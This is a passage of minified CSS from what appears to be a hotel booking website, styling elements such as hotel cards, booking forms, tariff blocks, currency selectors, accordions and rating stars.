24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description .spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 .tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and (max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#e4002b;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#e4002b;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#e4002b}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.card-mini{perspective:500px;position:relative}.card-mini__inside{padding-bottom:130%;position:relative;transform-style:preserve-3d;transition:all .4s ease-in-out}.card-mini__side{align-items:center;backface-visibility:hidden;border:5px solid transparent;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card-mini__side_front{background:#fff;transform:rotateY(-180deg);z-index:1}.card-mini__side_back{background:#e4002b}.card-mini__logo{max-width:70%;width:105px}.card-mini__logo-img{max-width:100%;position:relative}.card-mini__picture{max-width:70%;width:105px}.card-mini__picture-img{background-position:50% 50%;background-size:contain;height:auto;position:relative;vertical-align:top;width:100%}.card-mini_matched .card-mini__inside,.card-mini_picked .card-mini__inside{transform:rotateY(180deg)}.card-mini_matched .card-mini__side_front{animation:cardsFlippingMatched 1s ease-in-out;animation-delay:.4s}@media only screen and (max-width:767.98px){.card-mini__side{border-width:3px}}@keyframes cardsFlippingMatched{0%{border-color:#e4002b}to{border-color:transparent}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#e4002b;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#e4002b;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#e4002b}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#c51f28}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#e4002b}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#e4002b}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 